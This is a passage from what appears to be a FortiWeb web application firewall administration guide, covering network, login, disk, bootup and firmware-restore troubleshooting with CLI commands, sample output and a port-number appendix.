20 192.0.2.150 <fortinet.com> 91 ms 91 ms 89 ms
```

Each line lists the routing hop number, the IP address and FQDN (if any) of that hop, and the 3 response times from that hop. Typically a value of <1ms indicates a local router.

If the appliance does not have a complete route to the destination, output similar to the following appears:

```
traceroute to 192.0.2.1 (192.0.2.1), 32 hops max, 84 byte packets 1 192.0.2.2 0 ms 0 ms 0 ms 2 192.0.2.10 0 ms 0 ms 0 ms 3 * * * * 4 * * *
```

The asterisks (*) indicate no response from that hop in the network routing. For details, see the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

To trace the route to a device from a Microsoft Windows computer

1. Click the **Start** (Windows logo) menu to open it.

If the host is running Windows XP, instead, go to **Start > Run...**

2. Type cmd then press Enter.

The Windows command line appears.

3. Enter the command:

```
tracert {<destination ipv4> | <destination fqdn>}
```

If the appliance has a complete route to the destination, output similar to the following appears:

```
Tracing route to www.fortinet.com [192.0.2.34] over a maximum of 30 hops:

1 <1 ms <1 ms <1 ms 192.0.2.2
2 2 ms 2 ms 2 ms static-192-0-2-221.storm.ca [192.0.2.221]

3 2 ms 2 ms 22 ms core-2-g0-1-1104.storm.ca [192.0.2.129]
4 3 ms 3 ms 2 ms 67.69.228.161
5 3 ms 2 ms 3 ms core2-ottawa23_POS13-1-0.net.bell.ca [192.0.2.17]
(Output abbreviated.)
15 97 ms 97 ms 97 ms gar2.sj2ca.ip.att.net [192.0.2.105]
16 94 ms 94 ms 94 ms 192.0.2.42
17 87 ms 87 ms 87 ms 192.0.2.10
18 89 ms 89 ms 90 ms 192.0.2.130
19 89 ms 89 ms 90 ms fortinet.com [192.0.2.34]
20 90 ms 90 ms 91 ms fortinet.com [192.0.2.34]

Trace complete.
```

Each line lists the routing hop number, the 3 response times from that hop, and the IP address and FQDN (if any) of that hop. Typically a value of <1ms indicates a local router.

If the appliance does not have a complete route to the destination, output similar to the following appears:

```
Tracing route to 192.0.2.1 over a maximum of 30 hops

1 <1 ms <1 ms <1 ms 192.0.2.2

2 <1 ms <1 ms 192.0.2.10

3 * * * Request timed out.

4 * * * Request timed out.

5 ^C
```

The asterisks (*) and "Request timed out." indicate no response from that hop in the network routing.

To trace the route to a device from a Linux or Mac OS X computer

1. Open a command prompt.



Alternatively, on Mac OS X, you can use the Network Utility application.

2. Enter:

```
traceroute {<destination ipv4> | <destination fqdn>}
```

Note: the path to the executable may vary by distribution.

If the appliance **has** a complete route to the destination, output similar to the following appears:

```
traceroute to www.fortinet.com (192.0.2.34), 30 hops max, 60 byte packets 1 192.0.2.2 (192.0.2.2) 0.189 ms 0.277 ms 0.226 ms 2 static-192-0-2-221.storm.ca (192.0.2.221) 2.554 ms 2.549 ms 2.503 ms 3 core-2-g0-1-1104.storm.ca (192.0.2.129) 2.461 ms 2.516 ms 2.417 ms 4 192.0.2.161 (192.0.2.161) 3.041 ms 3.007 ms 2.966 ms 5 core2-ottawa23_POS13-1-0.net.bell.ca (192.0.2.17) 3.004 ms 2.998 ms 2.963 ms (Output abbreviated.) 16 192.0.2.42 (192.0.2.42) 94.379 ms 94.114 ms 94.162 ms 17 192.0.2.10 (192.0.2.10) 122.879 ms 120.690 ms 119.049 ms 18 192.0.2.130 (203.78.181.130) 89.705 ms 89.411 ms 89.591 ms 19 fortinet.com (192.0.2.34) 89.717 ms 89.584 ms 89.568 ms
```

Each line lists the routing hop number, the IP address and FQDN (if any) of that hop, and the 3 response times from that hop. Typically a value of <1 ms indicates a local router.

If the appliance **does not** have a complete route to the destination, output similar to the following appears:

```
traceroute to 192.0.2.1 (192.0.2.1), 30 hops max, 60 byte packets 1 * * * 2 192.0.2.10 (192.0.2.10) 4.160 ms 4.169 ms 4.144 ms 3 * * * 4 * * *^C
```

The asterisks (*) indicate no response from that hop in the network routing.

Relatedly, if the computer's DNS query cannot resolve the host name, output similar to the following appears:

```
example.lab: Name or service not known
Cannot handle "host" cmdline arg `example.lab' on position 1 (argc 1)
```

Examining the routing table

When a route does not exist, or when hops have high latency, examine the routing table. The routing table is where the FortiWeb appliance caches recently used routes.

If a route is cached in the routing table, it saves time and resources that would otherwise be required for a route lookup. If the routing table is full and a new route must be added, the oldest, least-used route is deleted to make room.

To check the routing table in the CLI, enter:

```
diagnose network route list
```

Checking port assignments

If you are attempting to connect to FortiWeb on a given network port, and the connection is expected to occur on a different port number, the attempt will fail. For a list of ports used by FortiWeb, see Appendix A: Port numbers on page 861. For ports used by your own HTTP network services, see Defining your network services on page 198.

Performing a packet trace

When troubleshooting malformed packet or protocol errors, it helps to look inside the protocol headers of packets to determine if they are traveling along the route you expect, and with the flags and other options you expect. For details, see Packet capture on page 829.



If you configure virtual servers on your FortiWeb appliance, packets' destination IP addresses will be those IP addresses, not the physical IP addresses (i.e., the IP address of port1, etc.). An ARP update is sent out when a virtual IP address is configured.

If the packet trace shows that packets **are** arriving at your FortiWeb appliance's interfaces but no HTTP/HTTPS packets egress, check that:

- Physical links are firmly connected, with no loose wires
- Network interfaces/bridges are brought up (see Configuring the network interfaces on page 127)
- Link aggregation peers, if any, are up (see Link aggregation on page 137)
- VLAN IDs, if any, match (see Adding VLAN subinterfaces on page 130)
- Virtual servers or V-zones exist, and are enabled (see Configuring a bridge (V-zone) on page 134 and Configuring virtual servers on your FortiWeb on page 199)
- Matching policies exist, and are enabled (see Configuring basic policies on page 211)
- If using HTTPS, valid server/CA certificates exist (see How to offload or inspect HTTPS on page 397)
- IP-layer, and HTTP-layer routes, if necessary, match (see Adding a gateway on page 143 and Routing based on HTTP content on page 180)
- Web servers are responsive, if server health checks are configured and enabled (see Configuring server up/down checks on page 163)
- Load balancers, if any, are defined (see Defining your proxies, clients, & X-headers on page 193)
- Clients are not blacklisted (see Monitoring currently blocked IPs on page 742)



For Offline Protection mode, it is usually normal if HTTP/HTTPS packets do not egress. The nature of this deployment style is to listen only, except to reset the TCP connection if FortiWeb detects traffic in violation.

If the packet is accepted by the policy but appears to be dropped during processing, see Debugging the packet processing flow on page 847.

Debugging the packet processing flow

If you have determined that network traffic is not entering and leaving the FortiWeb appliance as expected, or not flowing through policies and scans as expected, you can debug the packet flow using the CLI.

For example, the following commands enable debug logs and the logs timestamp, and set other parameters for debug logging:

```
diagnose debug enable diagnose debug console timestamp enable diagnose debug application proxy 7 diagnose debug flow show module-process-detail diagnose debug flow trace start diagnose debug flow filter server-ip 192.0.2.20
```

For detailed information on the diagnose debug commands, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

Checking the SSL/TLS handshake & encryption

If the client is attempting to make an HTTPS connection, but the attempt fails after the connection has been initiated, during negotiation, the problem may be with SSL/TLS. Symptoms may include error messages such as:

- ssl_error_no_cypher_overlap (Mozilla Firefox 9.0.1)
- Error 113 (net::ERROR_SSL_VERSION_OR_CIPHER_MISMATCH): Unknown error. (Google Chrome 16.0.912.75 m)

Expected SSL/TLS behavior varies by SSL inspection vs. SSL offloading. For details, see Offloading vs. inspection on page 387.

SSL offloading—Reverse Proxy mode only. For details, see Supported features in each operation mode on page 72. The handshake is between the client and FortiWeb. If the connection cannot be established, verify that the browser supports one of the key exchanges, encryption algorithms, and authentication (hashes) offered by FortiWeb. For details, see Supported cipher suites & protocol versions on page 389.

SSL inspection—True Transparent Proxy, Offline Protection, and Transparent Inspection modes only. The handshake is between the client and the **web server**. If the connection cannot be established, verify that the browser supports one of the key exchanges, encryption algorithms, and authentication (hashes) suggested by the web server. Server-side, you must also verify that your web server supports enough cipher suites that all required clients can connect.



Google Chrome will prefer an anonymous Diffie-Hellman key exchange. This has the property of perfect forward secrecy, which makes SSL inspection theoretically impossible. To guarantee that this is not used to hide attacks from FortiWeb, you must disable it on your web server. On Apache, you would add !ADH to the SSLCipherSuite configuration line. For example:

SSLCipherSuite
ALL:!ADH:!EXPORT:!SSLv2:RC4+RSA:+HIGH:+MEDIUM:+LOW

If you are not sure which cipher suites are currently supported, you can use SSL tools such as OpenSSL (http://openssl.org) to discover support. For example, you could use this client-side command to know whether the web server or FortiWeb supports strong (HIGH) encryption:

```
openssl s client -connect example.com:443 -cipher HIGH
```

or supports deprecated or old versions such as SSL 2.0:

```
openss1 s_client -ss12 -connect example.com:443
```



If your web servers are required to comply with PCI DSS, you should make sure that your web servers do not allow weak encryption. For example, if your web servers accept SSL 2.0 or MD5 hashes, you may fail your PCI DSS audit.

Resource issues

This section includes troubleshooting questions related to sluggish or stalled performance.

- Is a process consuming too much system resources?
 See Killing system-intensive processes on page 849.
- Is a server under attack?
 - See Preparing for attacks on page 850.
- Has there been a sustained spike in HTTP traffic related to a specific policy?
 See Monitoring traffic load on page 849.

Killing system-intensive processes

Use the CLI to view the per-CPU/core process load level and a list of the most system-intensive processes. This may show processes that are consuming resources unusually. For example:

```
diagnose system top 10
```

The above command generates a report of processes every 10 seconds. The report provides the process names, their process ID (pid), status, CPU usage, and memory usage.

The report continues to refresh and display in the CLI until you press q (quit).

Once you locate an offending PID, you can terminate it:

```
diagnose system kill 9 <pid int>
```

To determine if high load is frequently a problem, you can display the average load level by using these CLI commands:

```
get system performance
diagnose system load
```

For details, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

If the issue recurs, and corresponds with a signature or configuration change, you may need to optimize regular expressions to prevent the issue from recurring. For details, see Debugging the packet processing flow on page 847 and Regular expression performance tips on page 798.

Monitoring traffic load

Heavy traffic loads can cause sustained high CPU or RAM usage. If this is unusual, no action may be required, unless you are being subject to a DoS attack. Sustained heavy traffic load may indicate that you need a more powerful model of FortiWeb.

In the FortiWeb appliance's web UI, you can view traffic load two ways:

- Monitor current HTTP traffic on the dashboard. Go to System > Status > Status and examine the graphs in the Policy Summary widget.
- Examine traffic history in the traffic log. Go to Logs&Report > Log Access > Traffic.

Preparing for attacks

A prolonged denial of service (DoS) or brute-force login attack (to name just a few) can bring your web servers to a standstill, if your FortiWeb appliance is not configured for it.

To fight DoS attacks, see DoS prevention on page 612.

In the FortiWeb appliance's web UI, you can watch for attacks in two ways:

- Monitor current HTTP traffic on the dashboard. Go to **System > Status > Status** and examine the attack event history graph in the **Policy Summary** widget.
- Examine attack history in the traffic log. Go to Logs&Report > Log Access > Attack.

Before attacks occur, use the FortiWeb appliance's rich feature set to configure attack defenses.

Login issues

If the person cannot access the login page at all, it is usually actually a connectivity issue (see Ping & traceroute on page 828 and Configuring the network settings on page 125) **unless** all accounts are configured to accept logins only from specific IP addresses (see Trusted Host #1 on page 331).

If an administrator can connect, but cannot log in, even though providing the correct account name and password, and is receiving this error message:

Too many bad login attemptsor reached max number of logins. Please try again in a few minutes. Login aborted.

single administrator mode may have been enabled. For details, see How to use the web UI on page 56.

If the person has lost or forgotten his or her password, the admin account can reset other accounts' passwords. For details, see Changing an administrator's password on page 335.

Checking user authentication policies

In FortiWeb, users and organized into groups. Groups are part of authentication policies. If several users have authentication problems, it is possible someone changed authentication policy or user group memberships. If a user is legitimately having an authentication policy, you need to find out where the problem lies.

To troubleshoot user access

- 1. In the web UI, go to **User > User Group > User Group** and examine each group to locate the name of the problem user.
- 2. Note the user group to which the affected users belong, especially if multiple affected users are part of one group. If the user is not a group member, there is no access.
- **3.** Go to **Application Delivery > Authentication** and select the **Authentication Rule** tab to determine which rule contains the problem user group. If the user group is not part of a rule, there is no access.
- **4.** Go to **Application Delivery > Authentication** and select the **Authentication Policy** tab to locate the policy that contains the rule governing the problem user group. If the rule is not part of a policy, there is no access.
- **5.** Go to **Policy > Web Protection Profile** and select the **Inline Protection Profile** tab to determine which profile contains the related authentication policy. If the policy is not part of a profile, there is no access.

6. Make sure that inline protection profile is included in the server policy that applies to the server the user is trying to access. If the profile is not part of the server policy, there is no access.Authentication involves user groups, authentication rules and policy, inline protection policy, and finally, server policy. If a user is not in a user group used in the policy for a specific server, the user will have no access.

When an administrator account cannot log in from a specific IP

If an administrator is entering his or her correct account name and password, but cannot log in from some or all computers, examine that account's trusted host definitions (see Trusted Host #1 on page 331). It should include all locations where that person is allowed to log in, such as your office, but should **not** be too broad.

Remote authentication query failures

If your network administrators' or other accounts reside on an external server (e.g. Active Directory or RADIUS), first switch the account to be locally defined on the FortiWeb appliance. If the local account **fails**, correct connectivity between the client and appliance (see Connectivity issues on page 837). If the local account **succeeds**, troubleshoot connectivity between the appliance and your authentication server. If routing exists but authentication still fails, you can verify correct vendor-specific attributes and other protocol-specific fields by running a packet trace (see Packet capture on page 829).

Resetting passwords

If you forget the password, or want to change an account's password, the admin administrator can reset the password.

If you forget the password of the admin administrator, you can either:

- Login via other account with prof admin permission only by CLI console.
- Remove the admin password from the backup configuration file by web UI.

To reset an account's password

- 1. Log in as the admin administrator account to web UI.
- 2. Go to System > Admin > Administrators.
- 3. Click the row to select the account whose password you want to change.
- 4. Click Change Password.
- 5. In the New Password and Confirm Password fields, type the new password.
- 6. Click OK

The new password takes effect the next time that account logs in.

To reset the admin account's password

Option 1:

- 1. Connect to the CLI console with an account of prof admin permission.
- 2. Run the following commands:

```
config system admin
  edit admin
    set password a
  end
```

Option 2:

- 1. Login to the web UI with an account of prof admin permission.
- 2. Go to Maintenance > Backup & Restore > Backup.
- 3. Click Backup to download the backup file.
- **4.** Decompress the .zip file, and open the **fwb_system.conf** file with the editor. You are recommended to use Notepad++.
- **5.** Locate the config system admin command lines, remove the set password XXX line as below, and save the file.

```
70
    config system admin
71
     edit "admin"
72
        set access-profile prof admin
73
        config dashboard
74
          edit "policy-sessions"
            set column 1
75
76
          next
77
          edit "sysinfo"
78
            set column 1
79
          next
80
          edit "fortiguard"
81
           set column l
82
          next
83
          edit "policysummary"
84
            set column 2
85
          next
86
          edit "attacksummary"
87
           set column 2
88
          next
89
          edit "alert"
90
            set column 2
91
          next
          edit "sysres"
92
93
            set column 2
94
          next
95
          edit "sysop"
96
           set column 2
97
          next
98
        end
     set password ENC AK1PXwzLQpWlgMTFr90DaFqfVSaowWhZF8Q/sqYUSyC3AQ
99
        set passwd-set-time 1543570261
.01
        set history-password-pos 6
.02
       set history-passwordl XXUp2ozpdysrQ
.03
        set history-password2 AKlhZ68vSIus+iDV87LWNfGGoSR5fC6sCX8oftolEggJGs=
.04
        set history-password3 AK18rLgEt30evvHGXuEXq4gMPD9kuPln9XL1H5RlAbg9do=
.05
        set history-password4 AKlWQZ52+DyhEWLIArwbfaFsmL00ibeJ0kXqPnxdZt5hFk=
        set history-password5 AK1Pk2dCiFkUwEXNWKXcILaR4qQupiVEk42YkPf38Coiz0=
```

- 6. Go to Maintenance > Backup & Restore > Restore.
- 7. Click Choose File to upload the updated backup file.
- 8. Click Restore.

Data storage issues

If FortiWeb cannot locally store **any** data such as logs, reports, and website backups for anti-defacement, it might have a damaged or corrupted hard disk. For fixes, see Hard disk corruption or failure on page 853.

If FortiWeb has been storing data but has suddenly stopped, first verify that FortiWeb has not used all of its local storage capacity by entering this CLI command:

```
diagnose system mount list
```

to display disk usage for all mounted file systems, such as:

```
Filesystem 1k-blocks Used Available Use% Mounted on /dev/ram0 61973 31207 30766 50% / none 262144 736 261408 0% /tmp none 262144 0 262144 0% /dev/shm /dev/sdb2 38733 25119 11614 68% /data /dev/sda1 153785572 187068 145783964 0% /var/log /dev/sdb3 836612 16584 777528 2% /home
```



You can use alerts to notify you when FortiWeb has almost consumed its hard disk space. For details, see SNMP traps & queries on page 727.

You can also configure FortiWeb to overwrite old logs rather than stopping logging when the disk is full. For details, see When log disk is full on page 706.

Keep in mind, however, that this may not prevent full disk problems for other features. To free disk space, delete files such as old reports that you no longer need.

If a full disk is not the problem, examine the configuration to determine if an administrator has disabled those features that store data.

If neither of those indicate the cause of the problem, verify that the disk's file system has not been mounted in read-only mode, which can occur if the hard disk is experiencing problems with its write capabilities. For details, see Hard disk corruption or failure on page 853.

Bootup issues

While FortiWeb is booting up, hardware and firmware components must be present and functional, or startup will fail. Depending on the degree of failure, FortiWeb may appear to be partially functional. You may notice that you cannot connect at all. If you can connect, you may notice that features such as reports and anti-defacement do not work. If you have enabled logging to an external location such as a Syslog server or FortiAnalyzer, or to memory, you should notice this log message:

```
log disk not mounted
```

Depending on the cause of failure, you may be able to fix the problem.

Hard disk corruption or failure

FortiWeb appliances usually have multiple disks. FortiWeb stores its firmware (operating system) and configuration files in a flash disk, but most models of FortiWeb also have an internal hard disk or RAID that is used to store non-

configuration/firmware data such as logs, reports, and website backups for anti-defacement. During startup, after FortiWeb loads its boot loader, FortiWeb will attempt to mount its data disk. If this fails due to errors, you will have the opportunity to attempt to recover the disk.

To determine if one of FortiWeb's internal disks may either:

- Have become corrupted
- Have experienced mechanical failure

```
view the event log. If the data disk failed to mount, you should see this log message:
date=2012-09-27 time=07:49:07 log_id=00020006 msg_id=0000000000002 type=event
    subtype="system" pri=alert device_id=FV-1KC3R11700136 timezone="(GMT-5:00)Eastern Time
    (US & Canada)" msg="log disk is not mounted"
```

Connect to FortiWeb's CLI via local console, then supply power. After the boot loader starts, you should see this prompt:

```
Press [enter] key for disk integrity verification.
```

Pressing the Enter key will cause FortiWeb to check the hard disk's file system to attempt to resolve any problems discovered with that disk's file system, and to determine if the disk can be mounted (mounted disks should appear in the internal list of mounted file systems, /etc/mtab). During the check, FortiWeb will describe any problems that it finds, and the results of disk recovery attempts, such as:

```
ext2fs_check_if_mount: Can't detect if filesystem is mounted due to missing mtab file while
    determining where /dev/sda1 is mounted.
/dev/sda1: recovering journal
/dev/sda1: clean, 56/61054976 files, 3885759/244190638 blocks
```

If the problem occurs while FortiWeb is still running (or after an initial reboot and attempt to repair the file system), in the CLI, enter:

```
diagnose hardware harddisk list
```

to display the number and names of mounted file systems.

For example, on a FortiWeb 1000C with a single properly functioning internal hard disk plus its internal flash disk, this command should show two file systems:

```
name size(M)
sda 1000204.89
sdb 1971.32
```

where sda, the larger file system, is from the hard disk used to store non-configuration/firmware data.

If that command does **not** list the data disk's file system, FortiWeb did not successfully mount it. Try to reboot and run the file system check.

If the data disk's file system **is** listed and appears to be the correct size, FortiWeb could mount it. However, there still could be other problems preventing the file system from functioning, such as being mounted in read-only mode, which would prevent new logs and other data from being recorded. To determine this, enter:

```
diagnose hardware logdisk info
```

to display the count, capacity, RAID status/level, partition numbers, and read-write/read-only mount status.

For example, on a FortiWeb-1000C with a single properly functioning data disk, this command should show:

disk number: 1
disk[0] size: 976.76GB
raid level: raid1
partition number: 1
mount status: read-write



To prevent file system corruption in the future, and to prevent possible physical damage, always make sure to shut down FortiWeb's operating system **before** disconnecting the power.

You can also display the status of each individual disk in the RAID array:

```
FortiWeb # diag hardware raid list disk-number size(M) level 0(OK),1(OK), 1877274 raid1
```

If the file system could **not** be fixed by the file system check, it may be physically damaged or components may have worn out prematurely. Most commonly, this is caused by either:

- Failing to shut down FortiWeb's operating system before disconnecting the power (e.g. someone pulled the power plug while FortiWeb was running)
- Logging misconfiguration (e.g. logging very frequent logs like traffic logs or debug logs for an extended period of time to the local hard drive)

For hardware replacement, contact Fortinet Customer Service & Support:

https://support.fortinet.com

Power supply failure

If you have supplied power, but the power indicator LEDs are **not** lit and the hardware has not started, the power supply may have failed. Contact Fortinet Customer Service & Support:

https://support.fortinet.com

After powering on, if the power indicator LEDs **are** lit but a few minutes have passed and you still cannot connect to the FortiWeb appliance through the network using CLI or the web UI, you can either:

- Restore the firmware. For details, see Restoring firmware ("clean install") on page 858. This usually solves most typically occurring issues.
- Verify that FortiWeb can successfully complete bootup.



Always halt the FortiWeb OS before disconnecting the power. Power disruption while the OS is running can cause damage to the disks and/or software.

To verify bootup, connect your computer directly to FortiWeb's local console port, then on your computer, open a terminal emulator such as PuTTY (http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html). Configure it to log all printable console output to a file so that you have a copy of the console's output messages in case you need to send it to Fortinet Customer Service & Support:

https://support.fortinet.com

Once connected, power cycle the appliance and observe the FortiWeb's output to your terminal emulator. You will be looking for some specific diagnostic indicators.

- 1. Are there console messages but text is garbled on the screen? If yes, verify your terminal emulator's settings are correct for your hardware. Typically, however, these are baud rate 9600, data bits 8, parity none, stop bits 1.
- 2. Does the hardware successfully complete the hardware power on self test (POST) and BIOS memory tests? If not, you may need to replace the hardware. For assistance, contact Fortinet Customer Service & Support: https://support.fortinet.com
- 3. Does the boot loader start? You should see a message such as:

```
FortiBootLoader
FortiWeb-1000C (17:52-09.08.2011)
Ver:00010018
Serial number:FV-1KC3R11700094
Total RAM: 3072MB
Boot up, boot device capacity: 1880MB.
Press any key to display configuration menu...
```

If the boot loader does not start, you may need to restore it. For assistance, contact Fortinet Customer Service & Support:

https://support.fortinet.com

4. When pressing a key during the boot loader, do you see the following boot loader options?

```
[G]: Get firmware image from TFTP server.

[F]: Format boot device.

[B]: Boot with backup firmware and set as default.

[Q]: Quit menu and continue to boot with default firmware.

[H]: Display this list of options.

Enter G,F,B,Q,or H:

Please connect TFTP server to Ethernet port "1".
```

If the boot loader does not start, you may need to restore it. For assistance, contact Fortinet Customer Service & Support:

https://support.fortinet.com

5. Can the boot loader read the image of the OS software in the selected boot partition (primary or backup/secondary, depending on your selection in the boot loader)? You should see a message such as the following:

```
Reading boot image 2479460 bytes.
Initializing FortiWeb...?
System is started.
```

If not, the image may be corrupted. Reboot and use the boot loader to switch to the other partition, if any. For details, see Booting from the alternate partition on page 101.

If this is not possible, you can restore the firmware. If the firmware cannot be successfully restored, format the boot partition, and try again. For details, see Restoring firmware ("clean install") on page 858.

If you still cannot restore the firmware, there could be either a boot loader or disk issue. Contact Fortinet Customer Service & Support:

https://support.fortinet.com

6. Does the login prompt appear? You should see a prompt like this:

```
FortiWeb login:
```

If not, or if the login prompt is interrupted by error messages, restore the OS software. If you recently upgraded the firmware, try downgrading by restoring the **previously** installed, last known good, version. For details, see Restoring firmware ("clean install") on page 858.

If restoring the firmware does not solve the problem, there could be a data or boot disk issue. Contact Fortinet Customer Service & Support:

https://support.fortinet.com

If you **can** see and use the login prompt on the **local** console, but **cannot** successfully establish a session through the **network** (web UI, SSH or Telnet), first examine a backup copy of the configuration file to verify that it is not caused by a misconfiguration. The network interface and administrator accounts must be configured to allow your connection and login attempt. For details, see Configuring the network settings on page 125 and Trusted Host #1 on page 331.

If the configuration appears correct, but no network connections are successful, first try restoring the firmware to rule out corrupted data that could be causing problems. For details, see Restoring firmware ("clean install") on page 858. You can also use this command to verify that resource exhaustion is not the problem:

```
diagnose system top delay 5
```

The process system usage statistics continues to refresh and display in the CLI until you press q (quit).

Issues forwarding non-HTTP/HTTPS traffic

If FortiWeb is operating in Reverse Proxy mode, by default, it does not forward non HTTP/HTTPS protocols to protected servers.

However, you can use the following command to enable IP-based forwarding (routing):

```
config router setting
  set ip-forward {enable | disable}
end
```

Resetting the configuration

If you will be selling your FortiWeb appliance, or if you are not sure what part of your configuration is causing a problem, you can reset it to its default settings and erase data. If you have not updated the firmware, this is the same as resetting to the factory default settings.



Back up your configuration before beginning this procedure, if possible. Resetting the configuration could include the IP addresses of network interfaces. For details about backups, see Backup & restore on page 322. For details about reconnecting to a FortiWeb appliance whose network interface configuration was reset, see Connecting to the web UI or CLI on page 85.

To delete your data from the appliance, connect to the CLI and enter this command:

```
execute formatlogdisk
```

To reset the appliance's configuration, connect to the CLI and enter this command:

```
execute factoryreset
```



Alternatively, you can reset the appliance's configuration to its default values for a specific software version by restoring the firmware during a reboot (a "clean install"). For details, see Restoring firmware ("clean install") on page 858.

Restoring firmware ("clean install")

Restoring (also called re-imaging) the firmware can be useful if:

- You are unable to connect to the FortiWeb appliance using the web UI or the CLI
- You want to install firmware without preserving any existing configuration (i.e. a "clean install")
- A firmware version that you want to install requires a different size of system partition (see the Release Notes accompanying the firmware)
- A firmware version that you want to install requires that you format the boot device (see the Release Notes accompanying the firmware)

Unlike updating firmware, restoring firmware re-images the boot device, including the signatures that were current at the time that the firmware image file was created. Also, restoring firmware can only be done during a boot interrupt, before network connectivity is available, and therefore **requires a local console connection to the CLI. It cannot be done through an SSH or Telnet connection.**

Alternatively, if you cannot physically access the appliance's local console connection, connect the appliance's local console port to a terminal server to which you have network access. Once you have used a client to connect to the terminal server over the network, you will be able to use the appliance's local console through it. However, be aware that from a remote location, you may not be able to power cycle the appliance if abnormalities occur.

To restore the firmware



Back up your configuration before beginning this procedure, if possible. Restoring firmware resets the configuration, including the IP addresses of network interfaces. For details about backups, see Backup & restore on page 322. For details about reconnecting to a FortiWeb appliance whose network interface configuration was reset, see Connecting to the web UI or CLI on page 85.

- **1.** Download the firmware file from the Fortinet Customer Service & Support website: https://support.fortinet.com/
- 2. Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a null-modem cable.
- 3. Initiate a local console connection from your management computer to the CLI of the FortiWeb appliance, and log in as the admin administrator, or an administrator account whose access profile contains **Read** and **Write** permissions in the **Maintenance** category.
 - For details, see Connecting to the web UI or CLI on page 85.
- Connect port1 of the FortiWeb appliance directly or to the same subnet as a TFTP server.
- **5.** Copy the new firmware image file to the root directory of the TFTP server.
- **6.** If necessary, start your TFTP server. If you do not have one, you can temporarily install and run one such as tftpd on your management computer.



Because TFTP is **not** secure, and because it does not support authentication and could allow anyone to have read and write access, you should **only** run it on trusted administrator-only networks, **never** on computers directly connected to the Internet. If possible, immediately turn off tftpd off when you are done.

7. Verify that the TFTP server is currently running, and that the FortiWeb appliance can reach the TFTP server.

To use the FortiWeb CLI to verify connectivity, enter the following command:

```
execute ping 192.0.2.168
```

where 192.0.2.168 is the IP address of the TFTP server.

8. Enter the following command to restart the FortiWeb appliance:

execute reboot

9. As the FortiWeb appliances starts, a series of system startup messages appear.

```
Press any key to display configuration menu......
```

10. Immediately press a key to interrupt the system startup.



You have only 3 seconds to press a key. If you do not press a key soon enough, the FortiWeb appliance reboots and you must log in and repeat the execute reboot command.

If you successfully interrupt the startup process, the following messages appears:

- [G]: Get firmware image from TFTP server.
- [F]: Format boot device.
- [B]: Boot with backup firmware and set as default.
- [Q]: Quit menu and continue to boot with default firmware.
- [H]: Display this list of options.

Enter G, F, B, Q, or H:

Please connect TFTP server to Ethernet port "1".

- **11.** If the firmware version requires that you first format the boot device before installing firmware, type F. Format the boot disk before continuing.
- **12.** Type G to get the firmware image from the TFTP server.

The following message appears:

```
Enter TFTP server address [192.0.2.168]:
```

13. Type the IP address of the TFTP server and press Enter.

The following message appears:

```
Enter local address [192.0.2.188]:
```

14. Type a temporary IP address that can be used by the FortiWeb appliance to connect to the TFTP server.

The following message appears:

```
Enter firmware image file name [image.out]:
```

15. Type the file name of the firmware image and press Enter.

The FortiWeb appliance downloads the firmware image file from the TFTP server and displays a message similar to the following:

MAC:00219B8F0D94

#############################

Total 28385179 bytes data downloaded.

Verifying the integrity of the firmware image.. Save as Default firmware/Backup firmware/Run image without saving:[D/B/R]?



If the download fails after the integrity check with the error message:

invalid compressed format (err=1)

but the firmware matches the integrity checksum on the Fortinet Technical Support website, try a different TFTP server.

16. Type D.

The FortiWeb appliance downloads the firmware image file from the TFTP server. The FortiWeb appliance installs the firmware and restarts. The time required varies by the size of the file and the speed of your network connection.

The FortiWeb appliance reverts the configuration to default values for that version of the firmware.

17. To verify that the firmware was successfully installed, log in to the CLI and type:

get system status

The firmware version number is displayed.

18. Either reconfigure the FortiWeb appliance or restore the configuration file. For details, see How to set up your FortiWeb on page 67 and "Restoring a previous configuration" on page 1.

If you are **downgrading** the firmware to a previous version, and the settings are not fully backwards compatible, the FortiWeb appliance may either remove incompatible settings, or use the feature's default values for that version of the firmware. You may need to reconfigure some settings.

Update the attack definitions.

Installing firmware replaces the current attack definitions with those included with the firmware release that you are installing. After you install the new firmware, make sure that your attack definitions are up-to-date. For details, see Uploading signature & geography-to-IP updates on page 479.

Appendix A: Port numbers 861

Appendix A: Port numbers

Communications between the FortiWeb appliance, clients, protected web servers, and FortiGuard Distribution Network (FDN) require that any routers and firewalls between them permit specific protocols and port numbers.

The following tables list the default port assignments used by FortiWeb.

Port	Protocol	Purpose
N/A	ARP/NS	HA failover of network interfaces. For details, see HA heartbeat on page 115.
N/A	ICMP	Server health checks. For details, see Configuring server up/down checks on page 163. execute ping and execute traceroute. See the FortiWeb CLI Reference (https://docs.fortinet.com/document/fortiweb/).
21	TCP	Anti-defacement backup and restoration (FTP). For details, see Anti-defacement on page 605. FTP configuration backup. For details, see To back up the configuration via the web UI to an FTP/SFTP server on page 324.
22	TCP	Anti-defacement backup and restoration (SSH/SCP). For details, see Anti-defacement on page 605. SFTP configuration backup. For details, see To back up the configuration via the web UI to an FTP/SFTP server on page 324.
25	TCP	SMTP for alert email. For details, see Configuring email settings on page 725.
53	UDP	DNS queries. For details, see Configuring DNS settings on page 151.
69	UDP	TFTP for backups, restoration, and firmware updates. See commands such as execute backup or execute restore in the FortiWeb CLI Reference (https://docs.fortinet.com/document/fortiweb/).
80	TCP	Server health checks. For details, see Configuring server up/down checks on page 163.
123	UDP	NTP synchronization. For details, see Setting the system time & date on page 104.
137, 138, 139	UDP	Anti-defacement backup and restoration (Windows-style share). For details, see Anti-defacement on page 605.
162	UDP	SNMP traps. For details, see SNMP traps & queries on page 727.
389	TCP	LDAP authentication queries. For details, see Configuring an LDAP server on page 344.

Appendix A: Port numbers 862

Port	Protocol	Purpose
443	TCP	FortiGuard service polling and update downloads. For details, see Connecting to FortiGuard services on page 470. Server health checks. For details, see Configuring server up/down checks on page 163.
445	TCP	NTLM authentication queries. For details, see Configuring an NTLM server on page 350. Anti-defacement backup and restoration (Windows-style share). For details, see Anti-defacement on page 605.
514	UDP	Syslog. For details, see Configuring logging on page 700.
636	TCP	LDAPS authentication queries. For details, see Configuring an LDAP server on page 344.
1812	UDP	RADIUS authentication queries. For details, see Configuring a RADIUS server on page 348.
6010	TCP	HA configuration synchronization. For details, see HA heartbeat on page 115.
6055	Proprietary protocol	HA heartbeat. Layer 2 multicast. For details, see HA heartbeat on page 115.
